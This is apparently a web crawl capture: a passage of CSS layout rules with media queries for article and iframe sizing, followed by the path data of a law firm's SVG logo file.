    .article-container>.article:last-child{
        /*border-bottom: solid 1px #888888;*/
        border-bottom: none;
    }
    .article {
        width: 100%;
        padding-top: 10px;
    }
    .terms-of-use{
	padding-left: 0;
    margin-left: 30px;
}
}
.headline-iframe {
    padding-left: 170px;
}
.headline-iframe iframe {
    width: 601px;
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .terms-of-use {
        margin-left: 120px;
    }
}
@media all and (min-width:767px) {
    .ns iframe {
        height: 1700px
    }
}
@media all and (max-width:778px){
    .ns {
        padding-left: 25px;
    }   
}
@media all and (max-width:659px) and (min-width: 560px){
    .ns iframe {
        height: 2250px;
    }
}
@media all and (max-width:559px) and (min-width: 400px) {
    .ns iframe {
        height: 2450px;
    }
}
@media all and (max-width:399px) {
    .ns iframe {
        height: 2750px;
    }
}
@media screen and (device-aspect-ratio: 40/71) {
    .ns iframe {
        height: 2810px;
    }    
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .ns {
        padding-right: 100px;
    }
    @media all and (min-width:767px) {
        .ns iframe {
            height: 1700px
        }
    }
    @media all and (max-width:778px) {
        .ns {
            padding-left: 25px;
        }
    }
    @media all and (max-width:659px) and (min-width: 560px) {
        .ns iframe {
            height: 2250px;
        }
    }
    @media all and (max-width:559px) and (min-width: 400px) {
        .ns iframe {
            height: 2450px;
        }
    }
    @media all and (max-width:399px) {
        .ns iframe {
            height: 2750px;
        }
    }
    @media screen and (device-aspect-ratio: 40/71) {
        .ns iframe {
            height: 2810px;
        }
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5105/logo-sticky.svg
body_size: 2528
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"/></g><g><g><path fill="#000" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"/></g><g><path fill="#000" d="M258.102 17.312h6.791v3.267h-6.79z"/></g><g><path fill="#000" d="M258.102 22.667h6.791v18.87h-6.79z"/></g><g><path fill="#000" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"/></g><g><path fill="#000" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"/></g><g><path fill="#000" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"/></g><g><path fill="#000" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"/></g><g><path fill="#000" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"/></g><g><path fill="#000" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"/></g><g><path fill="#000" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"/></g><g><path fill="#000" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"/></g><g><g><path fill="#000" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"/></g><g><path fill="#000" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"/></g><g><path fill="#000" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"/></g><g><path fill="#000" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"/></g><g><path fill="#000" d="M185.392 43.52h6.79v24.244h-6.79z"/></g><g><path fill="#000" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"/></g><g><path fill="#000" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"/></g></g></g><g><g><path fill="#FFF" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"/></g><g><path fill="#FFF" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"/></g></g></g></g></g></svg>
